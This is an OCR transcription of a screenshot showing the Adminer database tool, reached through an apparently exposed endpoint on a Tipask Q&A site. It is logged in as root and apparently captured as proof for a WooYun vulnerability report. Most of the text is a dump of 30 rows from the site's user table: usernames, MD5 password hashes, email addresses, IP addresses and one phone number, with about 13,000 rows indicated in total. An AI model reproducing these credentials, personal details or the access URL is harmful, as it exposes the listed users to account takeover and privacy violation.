 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://help.tipask.com/api/php.php?username=root&db=360kad&select=ask_user
supercctv.net
收藏 fofa.so WooYun FreeBuf. inurl:ki SHODAN - NaviSec. ZoomEye user：ro tennc/we 图片编辑
选择: ask_user - Adminer
Tipask问答系统 - 最强大的问
WooYun.org | 提交漏洞
360kad
创建新表
选择 ask_ad
选择 ask_answer
选择 ask_answer_append
选择 ask_answer_comment
选择 ask_answer_support
选择 ask_attach
选择 ask_badword
选择 ask_banned
选择 ask_category
选择 ask_credit
选择 ask_crontab
选择 ask_datacall
选择 ask_editor
选择 ask_expert
选择 ask_famous
选择 ask_favorite
选择 ask_gift
选择 ask_giftlog
选择 ask_inform
选择 ask_link
选择 ask_login_auth
选择 ask_message
选择 ask_nav
选择 ask_note
选择 ask_note_comment
选择 ask_question
选择 ask_question_supply
选择 ask_question_tag
选择 ask_recommend
选择 ask_session
选择 ask_setting
选择 ask_tid_qid
选择 ask_topic
选择 ask_user
选择 ask_user_category
选择 ask_usergroup
选择 ask_userlog
选择 ask_visit
选择 site_case
选择 site_notice
选择 site_siteinfo
选择 site_user
30 100 选择
>> SELECT * FROM `ask_user` LIMIT 30 编辑
编辑 uid username password email avatar groupid credits credit1 credit2 credit3 regip regtime lastlogin gender bday phone qq msn
编辑 1 admin d5716f398002ef635bd13968557677ae webmaster@domain.com 1 200 276 172 2 124.42.60.111 0 1392896315 0 2010-06-01
编辑 4 liuming9166 96e79218965eb72c92a549dd5a330112 liuming9166@qq.com 7 0 70 11 0 0 0 0 0000-00-00
编辑 3 cuzncuzn111 96e79218965eb72c92a549dd5a330112 cuzncuzn111@qq.com 7 0 70 1 0 0 0 0 0000-00-00
编辑 23425 iitof4540 e68b034ac2b3dd2a69c244daffcf8083 kiaxk7890pk@gmail.com 7 0 22 30 0 182.114.229.82 1374035377 1374035377 0 0000-00-00
编辑 6 矿院书生 96e79218965eb72c92a549dd5a330112 kuangyuan@qq.com 7 0 74 11 0 0 1275635481 0 0000-00-00
编辑 7 我a蔡依林 96e79218965eb72c92a549dd5a330112 icai@qq.com 7 0 70 21 0 0 0 0 0000-00-00
编辑 8 犀利哥 96e79218965eb72c92a549dd5a330112 xilin@qq.com 7 0 29 20 0 0 1282815998 0 0000-00-00
编辑 9 爱问答 96e79218965eb72c92a549dd5a330112 aiwenda@163.com 7 0 20 20 0 0 0 0 0000-00-00
编辑 10 凤姐 96e79218965eb72c92a549dd5a330112 fengjie@qq.com 7 0 85 1 0 0 1288607496 2 0000-00-00 9岁起博览群
编辑 11 三轮哥 96e79218965eb72c92a549dd5a330112 sanlunge@qq.com 7 0 26 22 0 0 1275635601 0 0000-00-00
编辑 12 奔跑男 96e79218965eb72c92a549dd5a330112 benpao@qq.com 8 0 104 28 0 0 1275634431 0 0000-00-00
编辑 13 凤姐的妈妈 96e79218965eb72c92a549dd5a330112 fengjiemama@qq.com 7 0 22 22 0 0 0 0 0000-00-00
编辑 14 贤淑哥 96e79218965eb72c92a549dd5a330112 xianshuge@qq.com 7 0 26 22 0 0 1276143765 0 0000-00-00
编辑 15 马诺 96e79218965eb72c92a549dd5a330112 manuo@qq.com 7 0 26 22 0 0 1275637183 0 0000-00-00
编辑 16 周立波 96e79218965eb72c92a549dd5a330112 zhoulibo@163.com 7 0 39 17 0 0 1275637597 0 0000-00-00
编辑 17 Jade 59b986dd13931b7fc9e5c35050000313 linyujade@163.com 9 0 279 13 0 0 0 2 1983-01-20
编辑 18 tulip 59b986dd13931b7fc9e5c35050000313 13641963@qq.com 7 0 35 18 11 0 1276140490 0 0000-00-00
编辑 19 雷正宇 96e79218965eb72c92a549dd5a330112 leizheng@qq.com 7 0 40 5 0 0 1275637433 0 0000-00-00
编辑 20 test 96e79218965eb72c92a549dd5a330112 test@163.com 7 0 27 20 0 0 1332400459 0 0000-00-00
编辑 21 iask 96e79218965eb72c92a549dd5a330112 tipask1@qq.com 7 0 25 10 0 0 0 0 0000-00-00
编辑 22 gotest 96e79218965eb72c92a549dd5a330112 ggdig@163.com 7 0 22 20 1 0 0 0 0000-00-00
编辑 23 cral 96e79218965eb72c92a549dd5a330112 2485340@qq.com 7 0 26 20 0 0 1287643790 0 0000-00-00
编辑 24 xgwindow 96e79218965eb72c92a549dd5a330112 xgwindow@163.com 7 0 20 20 0 0 0 0 0000-00-00
编辑 25 whx900 96e79218965eb72c92a549dd5a330112 whx900@qq.com 7 0 46 20 14 0 1275692920 0 0000-00-00
编辑 27 大牛 96e79218965eb72c92a549dd5a330112 daniu@qq.com 7 0 5 0 0 0 1276762707 0 0000-00-00
编辑 28 ask cfccbbcc33926bf821d80f133a5a9906 ask@hotmail.com 7 0 3 0 0 0 1276763656 0 0000-00-00
编辑 26 360kad e0a1d616d2d8d085f62bf5a7614302bb 360kad@qq.com 1 0 2205 2511 111168 0 1405074880 1 1987-02-01 13552005608 7560483 Tipask问题
编辑 34 Robin 5607c9b1cab159592f693a779976d33d 6943492@qq.com 7 0 0 0 0 0 1276851574 0 0000-00-00
编辑 39 lanzhicao a240da1dfc4c13c239f52898be0cadc7 lanzhicao@126.com 7 0 12 0 0 0 1307101310 0 0000-00-00
编辑 40 hkin 3bb683843f7a652e90496702f6d8375c igohocom@gmail.com 7 0 17 0 0 0 1333885336 0 0000-00-00
页面: 1 2 3 4 5 ... 437 (13,093 □□?) 所有结□□?
编辑 导出 导入